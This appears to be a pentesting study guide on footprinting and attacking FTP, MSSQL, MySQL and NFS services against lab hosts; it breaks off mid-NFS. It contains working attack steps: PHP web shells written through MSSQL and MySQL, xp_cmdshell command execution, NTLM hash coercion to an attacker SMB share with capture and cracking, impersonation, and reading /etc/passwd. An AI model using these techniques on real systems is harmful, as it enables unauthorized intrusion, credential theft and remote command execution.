This section is dedicated to documenting footprinting methodologies and common attack vectors found in common network and web-based services. These services can be external ones with a lot of scrunity applied to them, while others could be meant for internal networks only and thus system administrators would be a bit more careless in their setup and configuration.
This is the multi-page printable view of this section. Click here to print.
Services
Attack Vectors in Common Network and Web Services
1 - FTP
File Transfer Protocol
Service Info
- Name: File Transfer Protocol (FTP)
- Purpose: Transferring, sharing files over the network
- Listening port: TCP port 21
- OS: Unix-Like (more commonly), Windows
FTP has two channels of communication:
- Control Connection: used for client to send commands and server to respond with status codes
- Data Connection: used for data transfer between the client and server
Active vs. Passive Connections
FTP has two types of connections, active and passive. The main difference is on who initiates the data connection when a file is being transferred.
- Active: Client initiates control connect from source port
Nto the server port 21. Client starts listening on portN+1and sendsN+1to the server. Server initiates data connection to client on port N+1 and the file transfer begins. - Passive: Client initiates control connect from source port
Nto the server port 21. When passive mode is switched on with thepassivecommand, the server sends a portM. The client initiates data connections to portMon the FTP server.
The main reason for the passive mode FTP is that many clients, often desktops and workstations, have firewalls installed, which could block the server’s data connect to the client during active mode. Firewalls tend to be a lot less restrictive to outgoing connections. Therefore, in passive mode, client initiates the data connection.
Footprinting
Nmap service and default script scan:
sudo nmap -sV -p21 -sC -A <host>
The default NSE scripts ran on the FTP service are:
ftp-anonchecks if FTP server allows for anonymous access. If so, it lists the contents of the FTP root for the anonymous userftpsystexecutes theSTATcommand, which displays information about the FTP server status.
Manual Banner Grabbing
Use Netcat for plaintext TCP connection:
nc -nv <host> 21
Use openssl if TLS is enabled:
openssl s_client -connect <host>:21 -starttls ftp
Anonymous Login
FTP has an option to allow anonymous users to login to the server. To check if an FTP server has that option enabled, use the ftp-anon NSE script mentioned above, or try logging in via the the ftp client.
$ ftp 10.129.14.136

Connected to 10.129.14.136.
220 (vsFTPd 3.0.5)
Name (10.129.14.136:brian): anonymous

230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls

200 PORT command successful. Consider using PASV.
150 Here comes the directory listing.
-rw-rw-r--    1 1002     1002      8138592 Sep 14 16:54 Calender.pptx
drwxrwxr-x    2 1002     1002         4096 Sep 14 16:50 Clients
drwxrwxr-x    2 1002     1002         4096 Sep 14 16:50 Documents
drwxrwxr-x    2 1002     1002         4096 Sep 14 16:50 Employees
-rw-rw-r--    1 1002     1002           41 Sep 14 16:45 Important Notes.txt
226 Directory send OK.
FTP Client
The FTP client (ftp) can be used to browse the files and directories on the FTP server
ftp <host>
Below are a few FTP basic client commands. Note some of them may or may not be implemented on specific servers
ls <dir>: list directoryls -a <dir>: list directory, including hidden filesls -R <dir>: Recursive list directorycd <dir>: change directoryget <file>: download remote fileput <file>: upload local filehelp: list available commands! <cmd>: execute command locallypassive: Toggle active/passive modebye/quit: disconnect from server and exit the client
Netcat Manual Interaction
Alternatively, we can also manually interact with the service using Netcat. Use the USER <username> and PASS <password> to login.
$ nc localhost 21
220 (vsFTPd 3.0.5)
USER anonymous
331 Please specify the password.
PASS pass
230 Login successful.
After logging in, we can use commands like HELP, FEAT, and STAT to further enumerate the service:
HELP
214-The following commands are recognized.
 ABOR ACCT ALLO APPE CDUP CWD  DELE EPRT EPSV FEAT HELP LIST MDTM MKD
 MODE NLST NOOP OPTS PASS PASV PORT PWD  QUIT REIN REST RETR RMD  RNFR
 RNTO SITE SIZE SMNT STAT STOR STOU STRU SYST TYPE USER XCUP XCWD XMKD
 XPWD XRMD
214 Help OK.
FEAT
211-Features:
 EPRT
 EPSV
 MDTM
 PASV
 REST STREAM
 SIZE
 TVFS
 UTF8
211 End
STAT
211-FTP server status:
     Connected to 127.0.0.1
     Logged in as ftp
     TYPE: ASCII
     No session bandwidth limit
     Session timeout in seconds is 300
     Control connection is plain text
     Data connections will be plain text
     At session startup, client count was 1
     vsFTPd 3.0.5 - secure, fast, stable
211 End of status
Download All Available Files
We can use the following wget command to download all files accessible to us on an FTP share:
wget -m ftp://<username>:<password>@<host>
The --no-passive-ftp option disables passive transfer mode:
wget --no-passive-ftp -m ftp://<username>:<password>@<host>
If the username or password contains special characters, use the --user and --password flags to specify the credential separately
wget -m --user=<username> --password=<password> ftp://<host>
References
Stack Overflow: Downloading all files from an FTP Server Hacktricks: Pentesting FTP
2 - MSSQL
MSSQL Database
Service Info
- Name: MSSQL
- Purpose: Database
- Listening port: 1433 TCP
- OS: Windows
MSSQL is Microsoft’s proprietary implementation of a SQL database. It is designed to tightly intergrate into a Windows and Active Directory centric environment. MSSQL is also a popular choice for building applications that run on .NET framework.
MSSQL Authenticaiton
MSSQL supports two authentication methods:
- Windows auth: Used by default, also referred to as intergrated security due to its security model being tightly intergrated with Windows and AD.
- Specific users and group are trusted to log in to the SQL server.
- Mixed mode: Supports both Windows/AD accounts and SQL server.
- Username and Password are maintained within the SQL server.
MSSQL Default Databases
MSSQL has several default databases it uses to store information about the database itself as well as information that can help us enumerate names, tables, columns, and etc.:
master- keeps the information for an instance of SQL Server.msdb- used by SQL Server Agent.model- a template database copied for each new database.resource- a read-only database that keeps system objects visible in every database on the server in sys schema.tempdb- keeps temporary objects for SQL queries.
Service Enumeration
With default (-sC) scripts, Nmap enumerates the host’s NeBIOS domain name and host name through MSSQL. The version and release of the MSSQL service are also enumerated.
╭─brian@rx-93-nu ~
╰─$ nmap -Pn -sV -sC -p1433 10.10.10.125

Host discovery disabled (-Pn). All addresses will be marked 'up', and scan times will be slower.
Starting Nmap 7.91 ( https://nmap.org ) at 2021-08-26 02:09 BST
Nmap scan report for 10.10.10.125
Host is up (0.0099s latency).

PORT     STATE SERVICE  VERSION
1433/tcp open  ms-sql-s Microsoft SQL Server 2017 14.00.1000.00; RTM
| ms-sql-ntlm-info:
|   Target_Name: HTB
|   NetBIOS_Domain_Name: HTB
|   NetBIOS_Computer_Name: mssql-test
|   DNS_Domain_Name: HTB.LOCAL
|   DNS_Computer_Name: mssql-test.HTB.LOCAL
|   DNS_Tree_Name: HTB.LOCAL
|_  Product_Version: 10.0.17763
| ssl-cert: Subject: commonName=SSL_Self_Signed_Fallback
| Not valid before: 2021-08-26T01:04:36
|_Not valid after:  2051-08-26T01:04:36
|_ssl-date: 2021-08-26T01:11:58+00:00; +2m05s from scanner time.

Host script results:
|_clock-skew: mean: 2m04s, deviation: 0s, median: 2m04s
| ms-sql-info:
|   10.10.10.125:1433:
|     Version:
|       name: Microsoft SQL Server 2017 RTM
|       number: 14.00.1000.00
|       Product: Microsoft SQL Server 2017
|       Service pack level: RTM
|       Post-SP patches applied: false
|_    TCP port: 1433
Service Interaction
To connect to an MSSQL instance from a Windows host, we can use sqlcmd:
C:\> sqlcmd -S SRVMSSQL -U julio -P 'MyPassword!' -y 30 -Y 30

1>
On a Linux host, we can use mssqlclient.py from Impacket:
╭─brian@rx-93-nu ~
╰─$ mssqlclient.py -p 1433 julio@10.129.203.7

Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation

Password:

[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: None, New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(WIN-02\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(WIN-02\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (120 7208)
[!] Press help for extra shell commands
SQL>
- When using Windows Authentication, make sure to specify the domain or hostname of the target, or else
mssqlclient.pywould assume you are using SQL authentication.
Database Enumeration
Enumeration of the database goes like the following:
Databases --> Tables --> Columns --> Table Content
Show and Select a Database
1> SELECT name FROM master.dbo.sysdatabases
2> GO

name
--------------------------------------------------
master
tempdb
model
msdb
htbusers
3> USE htbusers
4> GO

Changed database context to 'htbusers'.
Enumerate Tables
1> SELECT table_name FROM htbusers.INFORMATION_SCHEMA.TABLES
2> GO

table_name
--------------------------------
actions
permissions
permissions_roles
permissions_users
roles
roles_users
settings
users
(8 rows affected)
From where, we can choose to dump the entire table.
1> SELECT * FROM users
2> go

id          username             password         data_of_joining
----------- -------------------- ---------------- -----------------------
          1 admin                p@ssw0rd         2020-07-02 00:00:00.000
          2 administrator        adm1n_p@ss       2020-07-02 11:30:50.000
          3 john                 john123!         2020-07-02 11:47:16.000
          4 tom                  tom123!          2020-07-02 12:23:16.000

(4 rows affected)
If there are too many columns in a table, we can choose to enumerate the columns first, then SELECT only the columns we wish to read.
SELECT column_name FROM htbusers.INFORMATION_SCHEMA.COLUMNS
Command Execution
MSSQL has an extended stored procedure called xp_cmdshell that allows us to execute system commands using SQL.
xp_cmdshellis disabled by default. It can be enabled using Policy-Based Management orsp_configure.- The Windows process spawned by
xp_cmdshellhas the same security rights as the SQL Server service account. xp_cmdshelloperates synchronously, control is not returned until command returns.
The sysadmin fixed server role is required to enable xp_cmdshell. Use the query below to check if your user has that role.
SELECT IS_SRVROLEMEMBER('sysadmin');
1for yes,0for no.
If the appropriate privileges are , you can enable show advanced options and then xp_cmdshell:
-- To allow advanced options to be changed.
EXECUTE sp_configure 'show advanced options', 1
GO

-- To update the currently configured value for advanced options.
RECONFIGURE
GO

-- To enable the feature.
EXECUTE sp_configure 'xp_cmdshell', 1
GO

-- To update the currently configured value for this feature.
RECONFIGURE
GO
Then, we can execute commands using xp_cmdshell <cmd>
1> xp_cmdshell 'whoami'
2> GO

output
-----------------------------
no service\mssql$sqlexpress
NULL
(2 rows affected)
In mssqlclient.py, enabling xp_cmdshell is automated with a single enable_xp_cmdshell command:
╭─brian@rx-93-nu ~
╰─$ mssqlclient.py dbadmin@172.16.7.60
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(SQL01\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(SQL01\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server 2019 RTM (15.0.2000)
[!] Press help for extra shell commands
SQL (dbadmin  dbo@master)> enable_xp_cmdshell
INFO(SQL01\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
INFO(SQL01\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement to install.
SQL (dbadmin  dbo@master)> xp_cmdshell whoami
output
---------------------------
nt service\mssql$sqlexpress
NULL
Reading/Writing Local Files
By default, MSSQL allows file read on any file in the OS to which the account has read access.
1> SELECT * FROM OPENROWSET(BULK N'C:/Windows/System32/drivers/etc/hosts', SINGLE_CLOB) AS Contents
2> GO

BulkColumn

-----------------------------------------------------------------------------
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to hostnames. Each
# entry should be kept on an individual line. The IP address should

(1 rows affected)
File write from MSSQL, on the other hand, requires Ole Automation Procedures to be enabled, which in turn requires admin privileges.
- Like on MySQL servers, file write can be leveraged for command execution via the use of a web shell (an example PHP web shell is show below).
1> sp_configure 'show advanced options', 1
2> GO
3> RECONFIGURE
4> GO
5> sp_configure 'Ole Automation Procedures', 1
6> GO
7> RECONFIGURE
8> GO
Then, we can create a file like so:
1> DECLARE @OLE INT
2> DECLARE @FileID INT
3> EXECUTE sp_OACreate 'Scripting.FileSystemObject', @OLE OUT
4> EXECUTE sp_OAMethod @OLE, 'OpenTextFile', @FileID OUT, 'c:\inetpub\wwwroot\webshell.php', 8, 1
5> EXECUTE sp_OAMethod @FileID, 'WriteLine', Null, '<?php echo shell_exec($_GET["c"]);?>'
6> EXECUTE sp_OADestroy @FileID
7> EXECUTE sp_OADestroy @OLE
8> GO
Capture MSSQL Service Hash
If we get query execution capabilities through SQL injection or we can login as a non-admin user, we can steal the MSSQL service account NetNTLMv2 hash using xp_subdirs or xp_dirtree undocumented stored procedures, which uses the SMB protocol to retrieve a list of child directories under a specified parent directory from the file system.
- We can use one of these stored procedures and point them at an attacker-controlled SMB share that forces the MSSQL service to authenticate via NetNTLMv2, which can be done with either Responder or Impacket smbserver.py
We set up either Responder or smbserver.py, then use the stored procedure to coerce NTLM authentication.
1> EXEC master..xp_dirtree '\\10.10.110.17\share\'
2> GO

subdirectory    depth
--------------- -----------
1> EXEC master..xp_subdirs '\\10.10.110.17\share\'
2> GO

HResult 0x55F6, Level 16, State 1
xp_subdirs could not access '\\10.10.110.17\share\*.*': FindFirstFile() returned error 5, 'Access is denied.'
Then on Responder or smbserver.py, we should see the NetNTLMv2 hash of the MSSQL service account captured:
╭─brian@rx-93-nu ~
╰─$ sudo responder -I tun0

                                         __
  .----.-----.-----.-----.-----.-----.--|  |.-----.----.
  |   _|  -__|__ --|  _  |  _  |     |  _  ||  -__|   _|
  |__| |_____|_____|   __|_____|__|__|_____||_____|__|
                   |__|
<SNIP>

[+] Listening for events...

[SMB] NTLMv2-SSP Client   : 10.10.110.17
[SMB] NTLMv2-SSP Username : SRVMSSQL\demouser
[SMB] NTLMv2-SSP Hash     : demouser::WIN7BOX:5e3ab1c4380b94a1:A18830632D52768440B7E2425C4A7107:0101000000000000009BFFB9DE3DD801D5448EF4D0BA034D0000000002000800510053004700320001001E00570049004E002D003500440050005A0033005200530032004F005800320004003400570049004E002D003500440050005A0033005200530032004F00580013456F0051005300470013456F004C004F00430041004C000300140051005300470013456F004C004F00430041004C000500140051005300470013456F004C004F00430041004C0007000800009BFFB9DE3DD80106000400020000000800300030000000000000000100000000200000ADCA14A9054707D3939B6A5F98CE1F6E5981AC62CEC5BEAD4F6200A35E8AD9170A0010000000000000000000000000000000000009001C0063006900660073002F00740065007300740069006E006700730061000000000000000000
╭─brian@rx-93-nu ~
╰─$ sudo smbserver.py share ./ -smb2support

Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.129.203.7,49728)
[*] AUTHENTICATE_MESSAGE (WINSRV02\mssqlsvc,WINSRV02)
[*] User WINSRV02\mssqlsvc authenticated successfully
[*] demouser::WIN7BOX:5e3ab1c4380b94a1:A18830632D52768440B7E2425C4A7107:0101000000000000009BFFB9DE3DD801D5448EF4D0BA034D0000000002000800510053004700320001001E00570049004E002D003500440050005A0033005200530032004F005800320004003400570049004E002D003500440050005A0033005200530032004F00580013456F0051005300470013456F004C004F00430041004C000300140051005300470013456F004C004F00430041004C000500140051005300470013456F004C004F00430041004C0007000800009BFFB9DE3DD80106000400020000000800300030000000000000000100000000200000ADCA14A9054707D3939B6A5F98CE1F6E5981AC62CEC5BEAD4F6200A35E8AD9170A0010000000000000000000000000000000000009001C0063006900660073002F00740065007300740069006E006700730061000000000000000000
[*] Closing down connection (10.129.203.7,49728)
[*] Remaining connections []
This NetNTLMv2 hash can then be cracked using Hashcat Mode 5600
hashcat -m 5600 -O demouser.ntlmv2 /usr/share/dict/rockyou.txt
Impersonate Existing Users
MSSQL has a special privilege called IMPERSONATE, which allows the executing user to take on the permissions of another user. This could allow an attacker with access to an account granted such privilege to achieve privilege escalation or lateral movement.
Usually, sysadmins are allowed to impersonate any other user, while non-admin users needs to have this privilege assigned to them.
To carry out this attack, we first identify users we can impersonate:
1> SELECT distinct b.name
2> FROM sys.server_permissions a
3> INNER JOIN sys.server_principals b
4> ON a.grantor_principal_id = b.principal_id
5> WHERE a.permission_name = 'IMPERSONATE'
6> GO

name
-----------------------------------------------
sa
ben
valentin

(3 rows affected)
Now, for example, we impersonate user sa. At the same time, we check if sa is part of the sysadmin role.
1> EXECUTE AS LOGIN = 'sa'
2> SELECT SYSTEM_USER
3> SELECT IS_SRVROLEMEMBER('sysadmin')
4> GO

-----------
sa

(1 rows affected)

-----------
          1

(1 rows affected)
- The impersonation was successful and
1indicatessahas thesysadminrole.
MSSQL Linked Servers
MSSQL has a configuration option called linked servers, which allowed the DB engine to execute a Transact-SQL statement that includes tables in another instance of SQL Server. If configured, this allows attackers who control the MSSQL instance to move laterally onto other database servers.
We can configured identiy linked server like so:
1> SELECT srvname, isremote FROM sysservers
2> GO

srvname                             isremote
----------------------------------- --------
DESKTOP-MFERMN4\SQLEXPRESS          1
10.0.0.12\SQLEXPRESS                0

(2 rows affected)
- `0` indicates linked server (what we want).
- `1` indicates remote server.
Now, we can execute queries on the linked server like so:
1> EXECUTE('select @@servername, @@version, system_user, is_srvrolemember(''sysadmin'')') AT [10.0.0.12\SQLEXPRESS]
2> GO

------------------------------ ------------------------------ ------------------------------ -----------
DESKTOP-0L9D4KA\SQLEXPRESS     Microsoft SQL Server 2019 (RTM sa_remote                                1

(1 rows affected)
This process can be simplified when using mssqlclient.py. The enum_link command allows us to quickly enumerate linked servers, while use_link allows us to run queries without typing the remote query statement out every time.
SQL (sqluser  guest@master)> enum_links
SRV_NAME                SRV_PROVIDERNAME   SRV_PRODUCT   SRV_DATASOURCE          SRV_PROVIDERSTRING   SRV_LOCATION   SRV_CAT
---------------------   ----------------   -----------   ---------------------   ------------------   ------------   -------
LOCAL.TEST.LINKED.SRV   SQLNCLI            SQL Server    LOCAL.TEST.LINKED.SRV   NULL                 NULL           NULL
WINSRV02\SQLEXPRESS     SQLNCLI            SQL Server    WINSRV02\SQLEXPRESS     NULL                 NULL           NULL
Linked Server           Local Login   Is Self Mapping   Remote Login
---------------------   -----------   ---------------   ------------
LOCAL.TEST.LINKED.SRV   sqluser                        0   testadmin
SQL (sqluser  guest@master)> use_link "LOCAL.TEST.LINKED.SRV"

SQL >"LOCAL.TEST.LINKED.SRV" (testadmin  dbo@master)> select IS_SRVROLEMEMBER('sysadmin')

-
1
3 - MySQL
MySQL Database
Service Info
- Name: MySQL
- Purpose: Database
- Listening port: 3306 TCP
- OS: Unix-Like, Windows
MySQL is an open-source Structured Query Language (SQL) database developed and supported by Oracle. It is part of the LAMP stack (Linux, Apache, MySQL, PHP) for web applications. It is also often used to store sensitive information such as user account credentials and personally identifiable information (PII), although passwords are often hashed instead of stored in plaintext.
The best practice for hosting databases is to only allow local machine or internal network access, but misconfigurations can allow them to be accessed through the internet.
MariaDB is a community-developed, commercially-supported fork of MySQL. It maintains full compatibility with MySQL, and its clients and servers can be used interchanably.
SQL injection is a vast topic in of itself that a dedicated article will be create for. We will not be discussing it in this article.
Service Enumeration
Nmap scan with all MySQL scripts:
╭─brian@rx-93-nu ~
╰─$ sudo nmap 10.129.14.128 -sV -sC -p3306 --script mysql*

Starting Nmap 7.80 ( https://nmap.org ) at 2021-09-21 00:53 CEST
Nmap scan report for 10.129.14.128
Host is up (0.00021s latency).

PORT     STATE SERVICE     VERSION
3306/tcp open  nagios-nsca Nagios NSCA
| mysql-brute:
|   Accounts:
|     root:<empty> - Valid credentials
|_  Statistics: Performed 45010 guesses in 5 seconds, average tps: 9002.0
|_mysql-databases: ERROR: Script execution failed (use -d to debug)
|_mysql-dump-hashes: ERROR: Script execution failed (use -d to debug)
| mysql-empty-password:
|_  root account has empty password
| mysql-enum:
|   Valid usernames:
|     root:<empty> - Valid credentials
|     netadmin:<empty> - Valid credentials
|     guest:<empty> - Valid credentials
|     user:<empty> - Valid credentials
|     web:<empty> - Valid credentials
|     sysadmin:<empty> - Valid credentials
|     administrator:<empty> - Valid credentials
|     webadmin:<empty> - Valid credentials
|     admin:<empty> - Valid credentials
|     test:<empty> - Valid credentials
|_  Statistics: Performed 10 guesses in 1 seconds, average tps: 10.0
| mysql-info:
|   Protocol: 10
|   Version: 8.0.26-0ubuntu0.20.04.1
|   Thread ID: 13
|   Capabilities flags: 65535
|   Some Capabilities: SupportsLoadDataLocal, SupportsTransactions, Speaks41ProtocolOld, LongPassword, DontAllowDatabaseTableColumn, Support41Auth, IgnoreSigpipes, SwitchToSSLAfterHandshake, FoundRows, InteractiveClient, Speaks41ProtocolNew, ConnectWithDatabase, IgnoreSpaceBeforeParenthesis, LongColumnFlag, SupportsCompression, ODBCClient, SupportsMultipleStatments, SupportsAuthPlugins, SupportsMultipleResults
|   Status: Autocommit
|   Salt: YTSgMfqvx\x0F\x7F\x16\&\x1EAeK>0
|_  Auth Plugin Name: caching_sha2_password
|_mysql-users: ERROR: Script execution failed (use -d to debug)
|_mysql-variables: ERROR: Script execution failed (use -d to debug)
|_mysql-vuln-cve2012-2122: ERROR: Script execution failed (use -d to debug)
MAC Address: 00:00:00:00:00:00 (VMware)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 11.21 seconds
Database Engine Interaction
We can connect to a SQL database via the mysql utility, which allow us to query the database interactively.
╭─brian@rx-93-nu ~
╰─$ mysql -u root -pP4SSw0rd -h 10.129.14.128

Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MySQL connection id is 150165
Server version: 8.0.27-0ubuntu0.20.04.1 (Ubuntu)
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.

MySQL [(none)]>
We can use select version() to print out the version of MySQL running on the target.
MySQL [(none)]> select version();
+-------------------------+
| version()               |
+-------------------------+
| 8.0.27-0ubuntu0.20.04.1 |
+-------------------------+
1 row in set (0.001 sec)
Default Databases
MySQL usually comes with several database preinstalled by default. Three of them contains information useful to attackers:
- mysql: the main system database, contains database user information such as username, password hashes, and permissions inside the
usertable.- The mysql must have
SELECTprivilege on theusertable in order to read it, which is only granted to high-privileged user likeroot.
- The mysql must have
- System schema (sys): contains tables, information and metadata necessary for management
- Information schema (information_schema): Also contains metadata, mainly retreived from the sys database
Database Enumeration
show databases command will show all databases available on this MySQL server:
MySQL [(none)]> show databases;
+--------------------+
| Database           |
+--------------------+
| information_schema |
| mysql              |
| performance_schema |
| sys                |
+--------------------+
4 rows in set (0.006 sec)
To see the tables inside a database, we can first select the database and then use show tables.
MySQL [(none)]> use mysql;
MySQL [mysql]> show tables;
+------------------------------------------------------+
| Tables_in_mysql                                      |
+------------------------------------------------------+
| columns_priv                                         |
| component                                            |
| db                                                   |
| default_roles                                        |
| engine_cost                                          |
| func                                                 |
| general_log                                          |
| global_grants                                        |
| gtid_executed                                        |
| help_category                                        |
| help_keyword                                         |
| help_relation                                        |
| help_topic                                           |
| innodb_index_stats                                   |
| innodb_table_stats                                   |
| password_history                                     |
...SNIP...
| user                                                 |
+------------------------------------------------------+
37 rows in set (0.002 sec)
If we are interested in the contents of a table, we can dump it using SELECT * FROM <TABLE_NAME>.
SELECT * FROM user
We can also see all columns fro a table with:
show columns FROM user
Then we can specify the column names we are interested in:
SELECT username,password FROM user
MySQL Attacks
Arbitrary File Read/Write
MySQL supports the reading and writing of system files. The writing of system files is particularly useful when a web server that supports a backend scripting language (PHP, ASP.NET, etc.) is running. This combination allows an attacker who has access to the MySQL server to write a webshell into a web directory, which would give him command execution capabilities on the target.
However, two factors are used to control system file access through MySQL:
- Only users with
FILEprivilege is allowed to read and write system files. - The
secure_file_privenvironment variable limits the scope of system file access. It can be set to one of three of the following values:- Empty: no affect, users with
FILEprivilege has the same file access permissions as the account running the MySQL service. - Name of a directory: Server limits reading/writing to that particular directory only.
- NULL: Servers disables all system file access.
- Empty: no affect, users with
We can query the secure_file_priv variable:
mysql> show variables like "secure_file_priv";

+------------------+-------+
| Variable_name    | Value |
+------------------+-------+
| secure_file_priv |       |
+------------------+-------+

1 row in set (0.005 sec)
To see if our current user has file access privilege, we can query the USER_PRIVILEGES table under information_schema:
mysql> SELECT * FROM information_schema.USER_PRIVILEGES
    -> WHERE PRIVILEGE_TYPE = 'FILE';
+---------------------+---------------+----------------+--------------+
| GRANTEE             | TABLE_CATALOG | PRIVILEGE_TYPE | IS_GRANTABLE |
+---------------------+---------------+----------------+--------------+
| 'root'@'localhost'  | def           | FILE           | YES          |
+---------------------+---------------+----------------+--------------+
2 rows in set (0.001 sec)
- If the query returns a row with our current username, we have the privilege.
- If the query returns an empty set, then we lack the privilege.
If we have FILE prvilege and the secure_file_priv environment variable is configured correctly, we can write to a file using SELECT ... INTO OUTFILE.
mysql> SELECT "<?php echo shell_exec($_GET['c']);?>" INTO OUTFILE '/var/www/html/webshell.php';

Query OK, 1 row affected (0.001 sec)
To read from a file, we can use the LOAD_FILE command:
mysql> select LOAD_FILE("/etc/passwd");

+--------------------------+
| LOAD_FILE("/etc/passwd")
+--------------------------------------------------+
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync

<SNIP>
4 - NFS
Network File System
Service Info
- Name: Network File System (NFS)
- Purpose: Network Drive
- Listening port: 111 TCP/UDP, 2049 TCP/UDP
- OS: Unix-Like
Network File System (NFS) is developed by Sun Microsystems in 1984, allowing a user to access files over the network as much like local storage. It builds on the Open Network Computing Remote Procedure Call (ONC-RPC/SUN-RPC) that listens on port 111 of both UDP and TCP.
NFS versions:
- NFSv2: Released in March 1989, Operates entirely via UDP
- NFSv3: Released in Jun 1995, includes features such as variable file sizes and better error reporting. Not fully compatible with NFSv2 clients.
- NFSv4: Released in December 2000, only listen on one TCP or UDP port 2049. It uses Kerberos Includes features such as Kerberos, ACLs, state-based operations, as well as performance and security improvements.
NFSv2 and NFSv3 has no mechanism for authentication, relying on RPC’s options. The most common method is via UNIX UID/GID and group memberships. However, the UID/GID mapping on the client versus the server are not guaranteed to be the same. For example, if user bob has UID 1000 on the client, and user alice has UID 1000 on the server, bob would be able to access files belonging to alice. Therefore, NFSv2 and NFSv3 should only be used in secured local networks.
NFSv4 has rectified this by using kerberos for authentication. In additional, it also supports Access Control Lists (ACLs) and changed from being a stateless protocol in NFSv2 and NFSv3 to being a stateful protocol. NFSv4 marks a major evolution over the NFSv3. It now has a different, more modern security model.
NFS Server Configuration
The /etc/exports file contains a table of filesystem paths accessible by clients. The default contains comments with example configurations.
# /etc/exports: the access control list for filesystems which may be exported
#               to NFS clients.  See exports(5).
#
# Example for NFSv2 and NFSv3:
# /srv/homes       hostname1(rw,sync,no_subtree_check) hostname2(ro,sync,no_subtree_check)
#
# Example for NFSv4:
# /srv/nfs4        gss/krb5i(rw,sync,fsid=0,crossmnt,no_subtree_check)
# /srv/nfs4/homes  gss/krb5i(rw,sync,no_subtree_check)
Configuration options:
- rw: Read and write permissions.
- ro: Read only permissions.
- sync: Synchronous data transfer. (A bit slower)
- async: Asynchronous data transfer. (A bit faster)
- secure: Ports above 1024 will not be used.
- insecure: Ports above 1024 will be used.
- no_subtree_check: This option disables the checking of subdirectory trees.
- root_squash: Assigns all permissions to files of root UID/GID 0 to the UID/GID of anonymous, which prevents root from accessing files on an NFS mount.
- nohide (DANGEROUS): Exposes nested mounts, which can unintentionally leak sensitive FS segments.
- no_root_squash (DANGEROUS): All files created by root are kept with the UID/GID 0.
Footprinting
Nmap scan with default scripts runs rpcinfo when rpcbind is found, which retrieves a list of running RPC services, their names and descriptions, as well as the ports they’re using.
$ sudo nmap 10.129.14.128 -p111,2049 -sV -sC

Starting Nmap 7.80 ( https://nmap.org ) at 2021-09-19 17:12 CEST
Nmap scan report for 10.129.14.128
Host is up (0.00018s latency).

PORT    STATE SERVICE VERSION
111/tcp open  rpcbind 2-4 (RPC #100000)
| rpcinfo:
|   program version    port/proto  service
|   100000  2,3,4        111/tcp   rpcbind
|   100000  2,3,4        111/udp   rpcbind
|   100000  3,4          111/tcp6  rpcbind
|   100000  3,4          111/udp6  rpcbind
|   100003  3           2049/udp   nfs
|   100003  3           2049/udp6  nfs
|   100003  3,4         2049/tcp   nfs
|   100003  3,4         2049/tcp6  nfs
|   100005  1,2,3      41982/udp6  mountd
|   100005  1,2,3      45837/tcp   mountd
|   100005  1,2,3      47217/tcp6  mountd
|   100005  1,2,3      58830/udp   mountd
|   100021  1,3,4      39542/udp   nlockmgr
|   100021  1,3,4      44629/tcp   nlockmgr
|   100021  1,3,4      45273/tcp6  nlockmgr
|   100021  1,3,4      47524/udp6  nlockmgr
|   100227  3           2049/tcp   nfs_acl
|   100227  3           2049/tcp6  nfs_acl
|   100227  3           2049/udp   nfs_acl
|_  100227  3           2049/udp6  nfs_acl
2049/tcp open  nfs_acl 3 (RPC #100227)
MAC Address: 00:00:00:00:00:00 (VMware)

Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.58 seconds
Nmap also includes scripts written to enumerate NFS.
nfs-lslists the contents of the sharenfs-showmountlists available shares and which clients are allowed to connectnfs-statfsshows the stats on each share
$ sudo nmap --script nfs* 10.129.14.128 -sV -p111,2049

Starting Nmap 7.80 ( https://nmap.org ) at 2021-09-19 17:37 CEST
Nmap scan report for 10.129.14.128
Host is up (0.00021s latency).

PORT     STATE SERVICE VERSION
111/tcp  open  rpcbind 2-4 (RPC #100000)
| nfs-ls: Volume /mnt/nfs
|   access: Read Lookup NoModify NoExtend NoDelete NoExecute
| PERMISSION  UID    GID    SIZE  TIME                 FILENAME
| rwxrwxrwx   65534  65534  4096  2021-09-19T15:28:17  .
| ??????????  ?      ?      ?     ?                    ..
| rw-r--r--   0      0      1872  2021-09-19T15:27:42  id_rsa
| rw-r--r--   0      0      348   2021-09-19T15:28:17  id_rsa.pub
| rw-r--r--   0      0      0     2021-09-19T15:22:30  nfs.share
|_
| nfs-showmount:
